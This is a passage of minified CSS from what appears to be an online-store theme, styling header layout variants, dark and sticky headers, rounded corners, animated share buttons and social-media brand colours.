table-cell;vertical-align: top;text-align: right;}.page-header.variant-8:not(.is-sticky) .header-bottom-left {display: table-cell;vertical-align: top;padding: 0 15px 0 0;text-align: left;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special), .page-header.variant-8:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special):focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}.page-header.variant-8:not(.is-sticky) .header-logo {min-width: 180px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special), .page-header.variant-8:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special):focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}.page-header.variant-8:not(.is-sticky) .header-logo {min-width: 160px;}}@media screen and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .header-link.header-search {display: block;top: 0;margin: 0;min-width: 350px;float: none;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-input {height: 50px;padding: 0 45px 0 15px;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 0;height: 50px;line-height: 52px;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search:before {content: '';position: absolute;display: inline-block;left: 0;top: 10px;width: 1px;height: 30px;background: #e8e8e8;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {color: #f82e56;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search {position: relative;width: 100% !important;height: 50px;margin: 0;top: 0;font-size: 15px;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f6f6f6;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-input {border: 1px solid #e8e8e8;background-color: #f9f9f9;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .header-link.header-search {min-width: 300px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .header-link.header-search {min-width: 250px;}}@media screen and (max-width: 991px) {.page-header.variant-8.is-sticky .header-bottom-left {display: none;}.page-header.variant-8:not(.is-sticky) .header-top-row {padding: 0;padding-top: 45px;min-height: 0;}.page-header.variant-8:not(.is-sticky) .header-middle-right, .page-header.variant-8:not(.is-sticky) .header-bottom-left {display: none;}.page-header.variant-8:not(.is-sticky) .header-middle-left {display: block;width: 100%;overflow: hidden;}.page-header.variant-8:not(.is-sticky) .header-middle-center:before {content: '';display: block;position: absolute;top: 0;left: 0;height: 1px;width: 100%;background: #ededed;}.page-header.variant-8:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-8:not(.is-sticky) .header-link.header-cart > a {bottom: 48px;}.page-header.variant-8.is-sticky .header-middle-row {position: static;}}@media screen and (max-width: 767px) {.page-header.variant-8:not(.is-sticky) .header-top-left, .page-header.variant-8:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}@media screen and (min-width: 992px) {.page-header.variant-9:not(.is-sticky) .header-top-row {position: relative;width: 100%;margin-top: 0;padding: 0;min-height: 35px;text-align: right;}.page-header.variant-9:not(.is-sticky) .header-top-row .header-links {margin-top: 0;}.page-header.variant-9:not(.is-sticky) .header-top-row .header-link > a {padding: 0 8px;line-height: 35px;}.page-header.variant-9:not(.is-sticky) .header-top-row .dropdown-link .dropdown-container {top: 36px;}.page-header.variant-9:not(.is-sticky) .header-top-left, .page-header.variant-9:not(.is-sticky) .header-top-right {display: block;float: left;text-align: left;width: 50%;}.page-header.variant-9:not(.is-sticky) .header-top-right {float: right;text-align: right;}.page-header.variant-9:not(.is-sticky) .header-right-links {float: right;}.page-header.variant-9:not(.is-sticky) .header-logo {height: 110px;line-height: 110px;}.page-header.variant-9:not(.is-sticky) .header-logo svg {height: 100%;}.page-header.variant-9:not(.is-sticky) .megamenu {margin-top: 20px;}.page-header.variant-9:not(.is-sticky) .navbar {height: 110px;}.page-header.variant-9:not(.is-sticky) .navbar .collapsed-links-wrapper {width: 136px;height: 110px;float: right;border-left: 1px solid #f0f0f0;-webkit-transition: width 0.2s ease 0.05s;-o-transition: width 0.2s ease 0.05s;transition: width 0.2s ease 0.05s;}.page-header.variant-9:not(.is-sticky) .navbar .collapsed-links-wrapper:before {content: "\e923";font-family: icomoon-reg;font-size: 16px;line-height: 25px;width: 27px;height: 27px;border: 1px solid #f0f0f0;background-color: #f7f7f7;border-radius: 50%;display: inline-block;float: left;position: relative;top: 50%;margin: -14px 0 -50px -12px;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .collapsed-links-wrapper {width: auto;-webkit-transition: width 0.2s ease 0.1s;-o-transition: width 0.2s ease 0.1s;transition: width 0.2s ease 0.1s;}.page-header.variant-9:not(.is-sticky) .navbar .collapsed-links {width: auto;float: right;margin-top: 15px;white-space: nowrap;pointer-events: none;}.page-header.variant-9:not(.is-sticky) .navbar .header-links {display: inline-block;vertical-align: top;float: none;white-space: nowrap;direction: rtl;}.page-header.variant-9:not(.is-sticky) .navbar .header-links .header-link {opacity: 0;direction: ltr;-webkit-transition: opacity 0.2s ease 0s, margin 0.2s ease 0s;-o-transition: opacity 0.2s ease 0s, margin 0.2s ease 0s;transition: opacity 0.2s ease 0s, margin 0.2s ease 0s;}.page-header.variant-9:not(.is-sticky) .navbar .header-link > a i.icon {padding-right: 0;}.page-header.variant-9:not(.is-sticky) .navbar .header-link > a .badge {left: -10px;}.page-header.variant-9:not(.is-sticky) .navbar .header-link .link-text {display: block;font-size: 14px;line-height: 1em;padding-bottom: 10px;font-family: 'Raleway', sans-serif;text-transform: uppercase;font-weight: bold;text-decoration: none;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-link {pointer-events: auto;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:first-child {opacity: 1;-webkit-transition: opacity 0.3s ease 0.1s;-o-transition: opacity 0.3s ease 0.1s;transition: opacity 0.3s ease 0.1s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(2) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.2s;-o-transition: opacity 0.3s ease 0.2s;transition: opacity 0.3s ease 0.2s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(3) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.3s;-o-transition: opacity 0.3s ease 0.3s;transition: opacity 0.3s ease 0.3s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(4) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.4s;-o-transition: opacity 0.3s ease 0.4s;transition: opacity 0.3s ease 0.4s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(5) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.5s;-o-transition: opacity 0.3s ease 0.5s;transition: opacity 0.3s ease 0.5s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(6) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.6s;-o-transition: opacity 0.3s ease 0.6s;transition: opacity 0.3s ease 0.6s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(7) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.7s;-o-transition: opacity 0.3s ease 0.7s;transition: opacity 0.3s ease 0.7s;}.page-header.variant-9:not(.is-sticky) .navbar .header-links .header-link {display: inline-block;float: none;}.page-header.variant-9:not(.is-sticky) .navbar .header-link.header-cart {margin-right: 20px;}.page-header.variant-9:not(.is-sticky) .navbar .header-link.header-search {margin-top: 35px;margin-right: 20px;}.page-header.variant-9:not(.is-sticky) .navbar .header-link.header-cart, .page-header.variant-9:not(.is-sticky) .navbar .header-link.header-search {display: inline-block;vertical-align: top;float: none;}body:not(.touch) .page-header.variant-9:not(.is-sticky) .header-right-links .dropdown-link:not(.variant-2) > .dropdown-container, body:not(.touch) .page-header.variant-9:not(.is-sticky) .header-right-links .dropdown-link:not(.variant-2):hover > .dropdown-container {top: 65px;}.page-header.variant-9 .dropdown-link .dropdown-container:after, .page-header.variant-9 .dropdown-link .dropdown-container:before {left: 26px;}.page-header.variant-9 .dropdown-link .dropdown-container.right:after, .page-header.variant-9 .dropdown-link .dropdown-container.right:before {right: 26px;left: auto;}.page-header.variant-9 .navbar .nav > li > a, .page-header.variant-9 .navbar .nav > li > a:focus {-webkit-box-shadow: none;box-shadow: none;background: transparent;padding-bottom: 0;}.page-header.variant-9 .navbar .nav > li:hover > a {color: #f82e56;-webkit-box-shadow: none;box-shadow: none;}.page-header.variant-9:not(.is-sticky) .navbar .nav > li > a:after, .page-header.variant-9:not(.is-sticky) .navbar .nav > li > a:focus:after {content: '';display: block;height: 18px;}.page-header.variant-9 .navbar .nav > li > a, .page-header.variant-9 .navbar .nav > li > a:focus {margin: 0;padding-top: 0;padding-bottom: 0;}.page-header.variant-9 .navbar .nav > li:hover > a {margin: 0;padding-bottom: 0;padding-top: 0;}.page-header.variant-9 .header-top-row > .container {white-space: nowrap;}.page-header.variant-9 .nav > li > a > .menu-label, .page-header.variant-9 .nav > li > a > .menu-label-alt {left: auto;right: -10px;top: 4px;}}@media screen and (max-width: 1399px) and (min-width: 1200px) {.page-header.variant-9 .navbar .nav > li > a, .page-header.variant-9 .navbar .nav > li > a:focus {font-size: 16px;padding-left: 7px;padding-right: 7px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-9 .navbar .nav > li > a, .page-header.variant-9 .navbar .nav > li > a:focus {font-size: 14px;padding-left: 6px;padding-right: 6px;}.page-header.variant-9 .header-logo {margin-right: 15px;}.page-header.variant-9 .navbar .header-link .link-text {display: none;}}.page-header.variant-9 .header-top-row {background-color: #f5f5f6;}.page-header.variant-9.is-sticky .header-top-row {display: none;}.page-header.variant-9.is-sticky .header-links, .page-header.variant-9.is-sticky .header-link > a .link-text {display: none;}.page-header.variant-9.is-sticky .collapsed-links-wrapper {width: auto !important;}@media screen and (max-width: 767px) {.page-header.variant-7:not(.is-sticky) .header-top-left, .page-header.variant-7:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}@media screen and (max-width: 991px) {.page-header.variant-9 .header-links .header-link {float: left;}.page-header.variant-9 .header-link .link-text {display: none;}.page-header.variant-9 .header-links .header-link > a {line-height: 43px;padding-top: 0;padding-bottom: 0;}.page-header.variant-9:not(.is-sticky) .header-top-row {padding-bottom: 0;padding-top: 45px;min-height: 0;}.page-header.variant-9:not(.is-sticky) .header-top-right .header-links {position: absolute;top: 0;}.page-header.variant-9:not(.is-sticky) .navbar, .page-header.variant-9:not(.is-sticky) .navbar .container {position: static;}.page-header.variant-9:not(.is-sticky) .navbar .header-links {position: absolute;top: 0;right: 0;width: auto;min-height: 40px;margin: 0;}.page-header.variant-9:not(.is-sticky) .dropdown-link .dropdown-container.right {right: -14px;margin-top: 7px;}}@media screen and (max-width: 767px) {.page-header.variant-9:not(.is-sticky) .header-top-left, .page-header.variant-9:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}@media screen and (max-width: 991px) {.page-header.stickydark.is-sticky .navbar {background: #333745;}.page-header.stickydark.is-sticky .navbar .header-link.header-cart > a i.icon {color: #ffffff;}.page-header.stickydark.is-sticky .navbar .menu-toggle i.icon {color: #ffffff;}}@media screen and (min-width: 992px) {.page-header.dark:not(.is-sticky) .navbar, .page-header.stickydark.is-sticky .navbar {background-color: #333745;}.page-header.dark:not(.is-sticky) .navbar .header-link > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .header-link > a:not(.menu-btn-special) {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .header-link > a:not(.menu-btn-special):hover i.icon, .page-header.stickydark.is-sticky .navbar .header-link > a:not(.menu-btn-special):hover i.icon {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .header-link > a:not(.menu-btn-special) i.icon, .page-header.stickydark.is-sticky .navbar .header-link > a:not(.menu-btn-special) i.icon {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .nav li a:not(.menu-btn-special):focus, .page-header.stickydark.is-sticky .navbar .nav li a:not(.menu-btn-special):focus {background: transparent;}.page-header.dark:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .nav > li > a:not(.menu-btn-special), .page-header.dark:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special):focus, .page-header.stickydark.is-sticky .navbar .nav > li > a:not(.menu-btn-special):focus {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .nav > li:hover > a:not(.menu-btn-special), .page-header.dark:not(.is-sticky) .navbar .nav > li.active > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .nav > li.active > a:not(.menu-btn-special) {margin: 0;padding-top: 0;padding-bottom: 0;background: transparent;color: #ffffff;-webkit-box-shadow: none;box-shadow: none;}.page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a:not(.menu-btn-special):after, .page-header.stickydark.is-sticky .navbar .nav > li:hover > a:not(.menu-btn-special):after, .page-header.dark:not(.is-sticky) .navbar .nav > li.active > a:not(.menu-btn-special):after, .page-header.stickydark.is-sticky .navbar .nav > li.active > a:not(.menu-btn-special):after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 2px;background: #f82e56;}.page-header.dark:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.stickydark.is-sticky .navbar .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.dark:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special) > .menu-label-alt, .page-header.stickydark.is-sticky .navbar .nav > li > a:not(.menu-btn-special) > .menu-label-alt, .page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a > .menu-label, .page-header.stickydark.is-sticky .navbar .nav > li:hover > a > .menu-label, .page-header.dark:not(.is-sticky) .navbar .nav > li > a > .menu-label-alt, .page-header.stickydark.is-sticky .navbar .nav > li > a > .menu-label-alt {top: 4px;}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-search-input, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-search-input {background: #333745;color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open, .page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-search-submit, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-search-submit {background: #333745;}.page-header.dark:not(.is-sticky) .navbar .exp-icon-search, .page-header.stickydark.is-sticky .navbar .exp-icon-search {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-search-input, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-search-input {border-color: #e8e8e8;}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-icon-search, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-icon-search, .page-header.dark:not(.is-sticky) .navbar .exp-search-input::-webkit-input-placeholder, .page-header.stickydark.is-sticky .navbar .exp-search-input::-webkit-input-placeholder, .page-header.dark:not(.is-sticky) .navbar .exp-search-input:-moz-placeholder, .page-header.stickydark.is-sticky .navbar .exp-search-input:-moz-placeholder, .page-header.dark:not(.is-sticky) .navbar .exp-search-input::-moz-placeholder, .page-header.stickydark.is-sticky .navbar .exp-search-input::-moz-placeholder, .page-header.dark:not(.is-sticky) .navbar .exp-search-input:-ms-input-placeholder, .page-header.stickydark.is-sticky .navbar .exp-search-input:-ms-input-placeholder {color: #ffffff;}}body.rounded button, body.rounded input, body.rounded select, body.rounded textarea {border-radius: 4px;}body.rounded .btn, body.rounded button.action {border-radius: 4px;}body.rounded .btn.btn-lg, body.rounded .btn.btn-xl {border-radius: 6px;}body.rounded .navbar .nav > li > a, body.rounded .navbar .nav > li > a:focus {border-radius: 5px;overflow: hidden;}body.rounded .navbar .nav > li.mega-dropdown > a, body.rounded .navbar .nav > li.mega-dropdown > a:focus, body.rounded .navbar .nav > li.simple-dropdown > a, body.rounded .navbar .nav > li.simple-dropdown > a:focus {border-radius: 6px 6px 0 0;}body.rounded .carousel-control.next {border-radius: 4px 0 0 4px;}body.rounded .carousel-control.prev {border-radius: 0 4px 4px 0;}body.rounded .slick-prev, body.rounded .slick-next {border-radius: 4px;}body.rounded .product-item.large .product-item-label {border-radius: 4px;}body.rounded .product-variant-2 .product-item.large .product-item-label.label-new {border-radius: 0 0 0 4px;}body.rounded .product-variant-2 .product-item.large .product-item-label.label-sale {border-radius: 0 0 4px 0;}body.rounded .product-variant-1 .product-item.large .product-item-actions .actions-secondary {border-radius: 4px 0 4px 0;}body.rounded .product-variant-1 .product-item.large .product-item-actions .actions-secondary a:first-child {border-radius: 4px 0 0 0;}body.rounded .product-variant-1 .product-item.large .product-item-actions .actions-secondary a:last-child {border-radius: 0 0 4px 0;}body.rounded .product-variant-1 .product-item-info {border-radius: 5px;}body.rounded .product-variant-4 .product-item.large .product-item-actions .actions-secondary {border-radius: 4px 0 0 4px;}body.rounded .product-variant-4 .product-item.large .product-item-actions .actions-secondary a:first-child {border-radius: 4px 0 0 0;}body.rounded .product-variant-4 .product-item.large .product-item-actions .actions-secondary a:last-child {border-radius: 0 0 0 4px;}body.rounded .product-variant-4 .product-item-info {border-radius: 5px;}body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-secondary {border-radius: 4px 0 0 0;}body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-secondary a:first-child {border-radius: 4px 0 0 0;}body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary, body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary button {border-radius: 0;}body.rounded .products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary {border-radius: 4px 0 0 0;overflow: hidden;}@media screen and (max-width: 991px) {body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary, body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary button {border-radius: 4px;}}body.rounded .product-variant-2 .product-item.large .product-item-name {border-radius: 5px 0 0 5px;}body.rounded .product-small-list.variant2 .product-item.small .product-item-photo {border-radius: 7px;}body.rounded .product-small-list.variant2 .product-item.small .product-item-photo img {border-radius: 4px;}body.rounded .menu-label, body.rounded .menu-label-alt {border-radius: 2px;}body.rounded .input-group .form-control:first-child, body.rounded .input-group-addon:first-child, body.rounded .input-group-btn:first-child > .btn, body.rounded .input-group-btn:first-child > .btn-group > .btn, body.rounded .input-group-btn:first-child > .dropdown-toggle, body.rounded .input-group-btn:last-child > .btn-group:not(:last-child) > .btn, body.rounded .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {border-bottom-right-radius: 0;border-top-right-radius: 0;}body.rounded .form-control {border-radius: 4px;}body.rounded .dropdown-link .dropdown-container {border-radius: 5px 5px 0 0;}body.rounded .simple-dropdown .sub-menu ul.category-links ul {border-radius: 5px;}body.rounded h1.h-bg, body.rounded h2.h-bg {border-radius: 5px 5px 0 0;}body.rounded .block.fullwidth h1.h-bg, body.rounded .block.fullwidth h2.h-bg {border-radius: 0 5px 0 0;}body.rounded.fullwidth .block:not(.boxed):not(.fullboxed) h1.h-bg, body.rounded.fullwidth .block:not(.boxed):not(.fullboxed) h2.h-bg {border-radius: 0 5px 0 0;}body.rounded .productStack .toggleStack {border-radius: 6px 0 0 0;}body.rounded .productStack .products-list li img {border-radius: 3px;}body.rounded .productStack .products-list .item-qty {border-radius: 3px;}body.rounded .box {border-radius: 8px;}body.rounded .box-icon i.icon {border-radius: 50%;}body.rounded .box-left-icon-bg {border-radius: 7px;}body.rounded .share-button .social-list a {border-radius: 50%;}body.rounded ul.tags li a, body.rounded ul.tags li span::before, body.rounded ul.tags li a::before {border-radius: 5px;}body.rounded #toolsPanel .tools-btn a, body.rounded .back-to-top.top-fixed-btn {border-radius: 6px 0 0 6px;}body.rounded .fixed-btns.demo-mode .top-fixed-btn {border-radius: 0 0 0 6px;}body.rounded .buy-fixed-btn {border-radius: 0;}body.rounded .fixed-btns.demo-mode:after {border-radius: 6px 0 0 6px;}body.rounded .product-info-block.creative .product-description {border-radius: 5px;}body.rounded .size-list li span.value, body.rounded .color-list li span.value, body.rounded .color-list li img {border-radius: 3px;}body.rounded .product-info-block .product-label {border-radius: 3px;}body.rounded .nav-tabs > li > a {border-radius: 4px 4px 0 0;}body.rounded .tab-content > .tab-pane {border-radius: 7px;}body.rounded .nav-tabs {margin-left: 10px;margin-right: 10px;}body.rounded .main-image {border-radius: 7px;}body.rounded .product-previews-carousel .slick-slide img {border-radius: 5px;}body.rounded .selected-filters li a {border-radius: 3px;}body.rounded .category-block, body.rounded .filter-row {border-radius: 5px;}body.rounded .banner, body.rounded .category-image {border-radius: 8px;}body.rounded .banner-btn {border-radius: 6px;overflow: hidden;position: relative;z-index: 1;}body.rounded .product-item-not-available > span, body.rounded .product-item-not-available span.text {border-radius: 4px;}body.rounded .newsletter.variant1 {border-radius: 6px;}body.rounded .blog-carousel .blog-item-info {border-radius: 0 0 7px 7px;}body.rounded .blog-carousel .blog-item-photo {border-radius: 7px 7px 0 0;}body.rounded .product-item.small .product-item-photo {border-radius: 6px;}body.rounded .product-item.small .product-item-photo img {border-radius: 5px;}body.rounded .testimonials-item-author-photo img {border-radius: 4px;}body.rounded .category-slider .slick-prev, body.rounded .category-slider .slick-next {border-radius: 6px;}body.rounded .product-variant-3 .product-item.large .product-item-info {border-radius: 8px;}body.rounded .product-variant-3 .product-item.large .product-item-photo img {border-radius: 5px;}body.rounded .brand-grid a, body.rounded .brand-grid a img {border-radius: 5px;}body.rounded .text-hoverslide > span, body.rounded .text-hoverslide span > span.hoverbg {border-radius: 4px;}body.rounded .color-swatch li {border-radius: 2px;}body.rounded .under-footer img {border-radius: 5px;}body.rounded .filters.style2 li a {border-radius: 5px;}body.rounded .filters.style2 li a span.count {border-radius: 50%;line-height: 23px;}.share-button {position: relative;display: inline-block;z-index: 1;}.share-button .toggle {position: relative;height: 30px;margin-bottom: 0;z-index: 10;display: block;padding-left: 30px;cursor: pointer;font-weight: normal;line-height: 30px;color: #333745;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.share-button .toggle:hover {color: #f82e56;}.share-button .toggle:after {position: absolute;display: block;top: 0;margin: 0;width: 30px;height: 30px;font-family: 'icomoon-reg';content: "\e905";line-height: 30px;font-size: 17px;text-align: center;left: -2px;}.share-button .social-list {position: absolute;margin: 0;padding: 0;}.share-button .social-list li {position: absolute;display: block;width: 30px;height: 30px;padding: 0;list-style-type: none;opacity: 0;-webkit-transition: all 0.25s cubic-bezier(0.43, 1.17, 0.69, 1.24);-o-transition: all 0.25s cubic-bezier(0.43, 1.17, 0.69, 1.24);transition: all 0.25s cubic-bezier(0.43, 1.17, 0.69, 1.24);}.share-button .social-list a {position: relative;display: block;width: 30px;height: 30px;overflow: hidden;line-height: 30px;text-indent: 120%;text-decoration: none;background-color: #f82e56;border: 1px solid #f82e56;color: #fff;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.share-button .social-list a:hover {opacity: 0.7;}.share-button .social-list a:before {top: 0;right: 0;bottom: 0;left: 0;position: absolute;width: 30px;height: 30px;font-size: 16px;text-align: center;line-height: 30px;text-indent: 0;}.share-button:hover .social-list li {opacity: 1;}body:not(.rtl) .share-button.toRight .social-list, body.rtl .share-button.toLeft .social-list {right: 100%;margin-right: 5px;top: 0;}body:not(.rtl) .share-button.toRight .social-list li, body.rtl .share-button.toLeft .social-list li {top: 0;right: 0;margin: 0;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(1), body.rtl .share-button.toLeft:hover .social-list li:nth-child(1) {right: 0;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(2), body.rtl .share-button.toLeft:hover .social-list li:nth-child(2) {right: 30px;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(3), body.rtl .share-button.toLeft:hover .social-list li:nth-child(3) {right: 60px;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(4), body.rtl .share-button.toLeft:hover .social-list li:nth-child(4) {right: 90px;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(5), body.rtl .share-button.toLeft:hover .social-list li:nth-child(5) {right: 120px;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(6), body.rtl .share-button.toLeft:hover .social-list li:nth-child(6) {right: 150px;}body:not(.rtl) .share-button.toLeft .toggle, body.rtl .share-button.toRight .toggle {padding-right: 5px;}body:not(.rtl) .share-button.toLeft .social-list, body.rtl .share-button.toRight .social-list {left: 100%;margin-left: 0;top: 0;}body:not(.rtl) .share-button.toLeft .social-list li, body.rtl .share-button.toRight .social-list li {top: 0;left: 0;margin: 0;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(1), body.rtl .share-button.toRight:hover .social-list li:nth-child(1) {left: 0;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(2), body.rtl .share-button.toRight:hover .social-list li:nth-child(2) {left: 30px;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(3), body.rtl .share-button.toRight:hover .social-list li:nth-child(3) {left: 60px;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(4), body.rtl .share-button.toRight:hover .social-list li:nth-child(4) {left: 90px;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(5), body.rtl .share-button.toRight:hover .social-list li:nth-child(5) {left: 120px;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(6), body.rtl .share-button.toRight:hover .social-list li:nth-child(6) {left: 150px;}.share-button.toTop .social-list {left: 0;bottom: 100%;padding-bottom: 5px;}.share-button.toTop .social-list li {left: 0;bottom: 0;}.share-button.toTop:hover .social-list li:nth-child(1) {bottom: 0;}.share-button.toTop:hover .social-list li:nth-child(2) {bottom: 30px;}.share-button.toTop:hover .social-list li:nth-child(3) {bottom: 60px;}.share-button.toTop:hover .social-list li:nth-child(4) {bottom: 90px;}.share-button.toTop:hover .social-list li:nth-child(5) {bottom: 120px;}.share-button.toTop:hover .social-list li:nth-child(6) {bottom: 150px;}.share-button.toBottom .social-list {left: 0;top: 100%;}.share-button.toBottom .social-list li {left: 0;top: 0;}.share-button.toBottom:hover .social-list li:nth-child(1) {top: 0;}.share-button.toBottom:hover .social-list li:nth-child(2) {top: 30px;}.share-button.toBottom:hover .social-list li:nth-child(3) {top: 60px;}.share-button.toBottom:hover .social-list li:nth-child(4) {top: 90px;}.share-button.toBottom:hover .social-list li:nth-child(5) {top: 120px;}.share-button.toBottom:hover .social-list li:nth-child(6) {top: 150px;}.social-list a.facebook {background-color: #3b5998 !important;border-color: #3b5998 !important;}.social-list a.twitter {background-color: #00aced !important;border-color: #00aced !important;}.social-list a.google {background-color: #dd4b39 !important;border-color: #dd4b39 !important;}.social-list a.pinterest {background-color: #bd081c !important;border-color: #bd081c !important;}.social-list a.linkedin {background-color: #007bb5 !important;border-color: #007bb5 !important;}.social-list a.instagram {background-color: #125688 !important;border-color: #125688 !important;}.social-list a.youtube {background-color: #b00 !important;border-color: #b00 !important;}.social-list a.skype {background-color: #12A5F4 !important;border-color: #12A5F4 !important;}.social-list a.vimeo {background-color: #80CEFF !important;border-color: #80CEFF !important;}.social-list a.fancy {background-color: #46a5e3 !important;border-color: #46a5e3 !important;}.icons-social.colors a i:not(.icon-circled) {color: #333745;}.icons-social.colors a i:not(.icon-circled).facebook {color: #3b5998 !important;}.icons-social.colors a i:not(.icon-circled).twitter {color: #00aced !important;}.icons-social.colors a i:not(.icon-circled).google {color: #dd4b39 !important;}.icons-social.colors a i:not(.icon-circled).pinterest {color: #bd081c !important;}.icons-social.colors a i:not(.icon-circled).linkedin {color: #007bb5 !important;}.icons-social.colors a i:not(.icon-circled).instagram {color: #125688 !important;}.icons-social.colors a i:not(.icon-circled).youtube {color: #b00 !important;}.icons-social.colors a i:not(.icon-circled).skype {color: #12A5F4 !important;}.icons-social.colors a i:not(.icon-circled).vimeo {color: #80CEFF !important;}.icons-social.colors a i:not(.icon-circled).fancy {color: #46a5e3 !important;}.icons-social.colors a:hover i:not(.icon-circled) {opacity: 0.7;}.icons-social.colors a i.icon.icon-circled.facebook {color: #3b5998 !important;border-color: #3b5998 !important;}.icons-social.colors a i.icon.icon-circled.twitter {color: #00aced !important;border-color: #00aced !important;}.icons-social.colors a i.icon.icon-circled.google {color: #dd4b39 !important;border-color: #dd4b39 !important;}.icons-social.colors a i.icon.icon-circled.pinterest {color: #bd081c !important;border-color: #bd081c !important;}.icons-social.colors a i.icon.icon-circled.linkedin {color: #007bb5 !important;border-color: #007bb5 !important;}.icons-social.colors a i.icon.icon-circled.instagram {color: #125688 !important;border-color: #125688 !important;}.icons-social.colors a i.icon.icon-circled.youtube {color: #b00 !important;border-color: #b00 !important;}.icons-social.colors a i.icon.icon-circled.skype {color: #12A5F4 !important;border-color: #12A5F4 !important;}.icons-social.colors a i.icon.icon-circled.vimeo {color: #80CEFF !important;border-color: #80CEFF !important;}.icons-social.colors a i.icon.icon-circled.fancy {color: #46a5e3 !important;border-color: #46a5e3 !important;}.icons-social.colors a:hover i.icon.icon-circled 